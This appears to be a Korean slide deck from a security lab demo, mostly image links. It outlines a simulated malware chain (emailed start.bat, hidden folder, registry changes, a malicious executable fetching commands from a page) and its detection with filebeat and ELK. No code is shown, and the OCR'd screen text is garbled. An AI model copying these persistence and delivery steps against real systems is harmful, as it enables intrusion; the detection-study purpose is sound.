

**CONDUCTS** 

• 이메일 수신

E-mail 전송





• 이메일 수신 후 start.bat 실행

실행 및 결과 : 숨김 폴더



**SOFT DAY** 

• 지정한 이름으로 숨김폴더 안에 압축파일 해제 확인

실행 및 결과 : 레지스트리 수정





• 레지스트리 수정 확인





• 레지스트리 수정 확인





• 백그라운드 filebeat / 악성 실행파일 실행 확인



 $\overline{\phantom{a}}$ 보기 ■ get - Windows 메모장 파일(F) 편집(E) 서식(O) 보기(V) 도움말(H) ■ 아주 큰 아이콘 ■ 큰 아이콘 器 보통 아이콘 |■ 분류 방법 ▼ 讕 ||關| 작은 아이콘 | 郞郞 목록 阻 자세히 面열추가▼ 哥 타일 眶 내용  $\overline{\mathbf{v}}$  . 레이아웃 현재 보기 ∦PC » 로컬 디스크 (C:) » Windows » attack ▽ d이더넷 어댑터 Ethernet0:  $\hat{\phantom{a}}$ 이름 수정한 날짜 유형 연결별 DNS 접미사. . . . : localdomain 4월 폴더 링크-로컬 IPv6 주소 ....: fe80::9122:dc17:bcbc:803f%4 filebeat-7.5.2-windows-x86\_64 2021-05-26 오전 6:19 **8** attack VBScript 스크 IPv4 주소 . . . . . . . . . : 19 2021-05-26 서브넷 마스크 . . . . . . . : 255.255.255.0 **&** attackst 오전 5:50 Windows 배계 기본 게이트웨이 . . . . . . : 19 **beat** 2021-05-26 오전 5:51 Windows 배계 **8** beat 2021-05-26 오전 5:51 VBScript 스크 **M** heater 2021-05-26 오전 5:50 Windows 배치이더넷 어댑터 Bluetooth 네트워크 연결: ■ get 2021-05-26 오전 6:22 텍스트 문서 2021-05-26 오전 1:00 응용 프로그림 미디어 상태 . . . . . . . . : 미디어 연결 끊김 **Imain** 2021-05-26 오전 6:14 Windows 배계 연결별 DNS 접미사. . . . : Windows IP 구성 이더넷 어댑터 Ethernet0: 연결별 DNS 접미사. . . . : localdomain 링크-로컬 IPv6 주소 ....: fe80::9122:dc17:bcbc:803f%4 IPv4 주소 . . . . . . . . . : 19 서브넷 마스크 . . . . . . . : 255.255.255.0 기본 게이트웨이 . . . . . . : 19

• 페이지에서 끌어온 명령어 수행 로그파일 생성 확인

# 실행 및 결과 : ELK를 활용한 실시간 수집 로그 확인





• ELK를 통한 로그 수집 시각화 확인



# Thank You!!